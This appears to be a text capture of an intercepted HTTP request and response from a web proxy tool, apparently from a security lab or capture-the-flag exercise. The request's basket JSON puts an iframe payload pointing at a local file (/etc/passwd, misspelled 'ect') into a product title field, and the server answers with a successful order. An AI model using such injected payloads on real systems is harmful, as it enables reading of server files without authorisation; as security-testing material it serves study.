 11 Connection: close
12 Cookie: connect.sid=
s%3AY4L_LWJI3YcIfBdvW_kxZb5OumQfEIkn.PHmzv4zNilAfTwwvsHcy0hSby4Zn1Xv9HawKwLicy4g
13
14 {
"basket":[
{
"_id":"638f116eeb060210cbd83a8d",
"title":"<iframe src=file:///ect/passwd height=1000px width=800px></iframe>",
15 "description":"It's a red cup.",
"image":"red-cup.jpg",
"price":32,
"currentStock":4,
"__v":0,
"amount":1
}
]
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 19 Jan 2023 14:11:29 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 53
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"35-RrqZvn3EiLGSIZO48+OXlfryqQs"
9
10 {
"success":true,
"orderId":"63c94f913b8eaef7d0b35abb"
}